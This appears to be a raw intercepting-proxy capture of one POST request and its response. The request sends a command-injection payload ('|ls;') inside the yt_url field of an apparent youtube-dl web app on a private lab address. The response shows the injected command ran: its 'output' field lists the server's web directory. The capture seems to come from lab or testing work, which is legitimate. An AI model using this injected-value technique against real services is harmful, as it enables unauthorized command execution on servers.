 Request
Response
Ins
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1
2 Host: 10.113.175.75
3 Content-Length: 59
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
9 Origin: http://10.113.175.75
0 Referer: http://10.113.175.75/
1 Accept-Encoding: gzip, deflate, br
2 Connection: keep-alive
3
4 yt_url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D%7cls%3b
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Nov 2026 11:51:00 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1765
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding
cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nTraceback (most recent call last):\n  File \"\/usr\/lib\/python2.7\/runpy.py\",
line 174, in _run_module_as_main\n    \"__main__\", fname, loader, pkg_name)\n  File
\"\/usr\/lib\/python2.7\/runpy.py\", line 72, in _run_code\n    exec code in
run_globals\n  File \"\/usr\/local\/bin\/youtube-dl\/__main__.py\", line 19, in <module>
\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/__init__.py\", line 474, in
main\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/__init__.py\", line 464,
in _real_main\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/YoutubeDL.py\",
line 2019, in download\n  File
\"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/YoutubeDL.py\", line 797, in
extract_info\n  File
\"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/extractor\/common.py\", line 530, in
extract\n  File
\"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/extractor\/generic.py\", line 2280, in
_real_extract\n  File
\"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/extractor\/common.py\", line 914, in
to_screen\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/YoutubeDL.py\", line
503, in to_screen\n  File
\"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/YoutubeDL.py\", line 517, in
to_stdout\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/YoutubeDL.py\", line
506, in _write_string\n  File
\"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/utils.py\", line 3105, in
write_string\nIOError: [Errno 32] Broken pipe\nsh: 1: -f: not
found\n","url_orginal":"https:\/\/www.youtube.com\/watch?v=|ls;","output":"admin\nim
ages\nindex.php\njs\nstyle.css\ntmp\n","result_url":"\/tmp\/downloads\/6b081d2438477
.mp3"}
Rec
Rec
Rec
Rec
Rec
Res